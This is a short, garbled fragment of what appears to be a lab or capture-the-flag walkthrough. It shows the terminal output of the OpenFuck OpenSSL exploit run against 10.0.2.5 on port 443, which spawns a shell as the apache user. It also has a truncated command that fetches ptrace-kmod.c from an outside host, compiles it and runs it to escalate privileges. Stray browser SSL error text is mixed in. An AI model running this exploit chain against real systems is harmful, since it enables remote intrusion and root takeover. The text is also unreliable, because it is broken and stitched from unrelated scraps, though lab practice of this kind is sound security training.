 └─$ ./OpenFuckv2 0×6b 10.0.2.5 443 -c 45
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 45 of 45
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--13:35:48--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$
Secure Connection Failed
An error occurred during a connection
common encryption algorithm(s).
Error code: SSL_ERROR_NO_CYPHER_OVER
The page you are trying to view cannot
owners to